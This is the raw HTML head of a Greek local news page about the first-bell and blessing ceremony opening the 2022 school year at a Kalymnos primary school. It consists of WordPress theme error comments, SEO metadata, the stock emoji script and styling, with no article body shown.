

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/2022/09/%CF%80%CF%81%CF%8E%CF%84%CE%BF-%CE%BA%CE%BF%CF%85%CE%B4%CE%BF%CF%8D%CE%BD%CE%B9-%CE%BA%CE%B1%CE%B9-%CE%B1%CE%B3%CE%B9%CE%B1%CF%83%CE%BC%CF%8C%CF%82-%CE%B3%CE%B9%CE%B1-%CF%84%CE%B7-%CE%BD%CE%AD/
body_size: 44394
content:

		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::mark_used_on_page : a component with the ID: single_template_9 is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>td_api_base::get_key : a component with the ID: <b>single_template_9</b> Key: <b>file</b> is not set.<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    
		    <!--
		        Error: <strong class="td-wp-booster-title">wp_booster error:</strong><br>The path  of the single_template_9 template not found. Did you disable a tagDiv plugin?<br>/home/kalymnos/public_html/wp-content/plugins/td-composer/legacy/common/wp_booster/td_api.php (rara-error)
		    -->
		    <!doctype html >
<html lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>&quot;Πρώτο κουδούνι&quot; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video) - kalymnos-news.gr</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://kalymnos-news.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://kalymnos-news.gr/wp-content/uploads/2018/12/favicon.png"><meta name="theme-color" content="#f7f7f7">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://kalymnos-news.gr/2022/09/πρώτο-κουδούνι-και-αγιασμός-για-τη-νέ/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="&quot;Πρώτο κουδούνι&quot; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video) - kalymnos-news.gr" />
	<meta name="twitter:description" content="Το &#8220;Πρώτο κουδούνι&#8221; χτύπησε και με τον καθιερωμένο αγιασμό αρχίζει σήμερα, 12 Σεπτεμβρίου 2022, η νέα σχολική χρονιά και για τους μαθητές  του 2ου Δημοτικού Σχολείου Χώρας Καλύμνου. Καλή σχολική χρονιά. Δείτε video και φωτογραφίες από τον αγιασμό." />
	<meta name="twitter:image" content="https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="kalymnos-news.gr" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="1 λεπτό" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/#article","isPartOf":{"@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/"},"author":{"name":"kalymnos-news.gr","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f"},"headline":"&#8220;Πρώτο κουδούνι&#8221; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video)","datePublished":"2022-09-12T06:29:55+00:00","dateModified":"2022-09-12T06:29:57+00:00","mainEntityOfPage":{"@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/"},"wordCount":15,"publisher":{"@id":"https://kalymnos-news.gr/#organization"},"image":{"@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg","articleSection":["Ειδήσεις από Κάλυμνο και γύρω νησιά"],"inLanguage":"el"},{"@type":"WebPage","@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/","url":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/","name":"\"Πρώτο κουδούνι\" και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video) - kalymnos-news.gr","isPartOf":{"@id":"https://kalymnos-news.gr/#website"},"primaryImageOfPage":{"@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/#primaryimage"},"image":{"@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/#primaryimage"},"thumbnailUrl":"https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg","datePublished":"2022-09-12T06:29:55+00:00","dateModified":"2022-09-12T06:29:57+00:00","breadcrumb":{"@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/#primaryimage","url":"https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2022/09/sxo-ejvf.jpg","width":998,"height":508},{"@type":"BreadcrumbList","@id":"https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kalymnos-news.gr/"},{"@type":"ListItem","position":2,"name":"&#8220;Πρώτο κουδούνι&#8221; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video)"}]},{"@type":"WebSite","@id":"https://kalymnos-news.gr/#website","url":"https://kalymnos-news.gr/","name":"kalymnos-news.gr","description":"Ενημέρωση για την Κάλυμνο και τα γύρω νησιά","publisher":{"@id":"https://kalymnos-news.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kalymnos-news.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://kalymnos-news.gr/#organization","name":"kalymnos-news.gr","url":"https://kalymnos-news.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/logo/image/","url":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","contentUrl":"https://kalymnos-news.gr/wp-content/uploads/2018/12/logo1_rentina.png","width":979,"height":181,"caption":"kalymnos-news.gr"},"image":{"@id":"https://kalymnos-news.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kalymnos-newsgr-621923184654193","https://www.youtube.com/channel/UCiiqrRHB8tRzb7ivnsXvMWg"]},{"@type":"Person","@id":"https://kalymnos-news.gr/#/schema/person/57f736b5b1d072e632dc8ce6c8395e2f","name":"kalymnos-news.gr","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://kalymnos-news.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e818bc5b5c03bebaf76227d85699af3ee900bf711d4c01ed561cae1342ad6ac7?s=96&d=mm&r=g","caption":"kalymnos-news.gr"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; kalymnos-news.gr" href="https://kalymnos-news.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων kalymnos-news.gr &raquo; &#8220;Πρώτο κουδούνι&#8221; και αγιασμός για τη νέα σχολική χρονιά στο 2ο ΔΣ Χώρας Καλύμνου (video)" href="https://kalymnos-news.gr/2022/09/%cf%80%cf%81%cf%8e%cf%84%ce%bf-%ce%ba%ce%bf%cf%85%ce%b4%ce%bf%cf%8d%ce%bd%ce%b9-%ce%ba%ce%b1%ce%b9-%ce%b1%ce%b3%ce%b9%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7-%ce%bd%ce%ad/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kalymnos-news.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wpda_youtube_gutenberg_css-css' href='https://kalymnos-news.gr/wp-content/plugins/youtube-video-player/admin/gutenberg/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://kalymnos-news.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
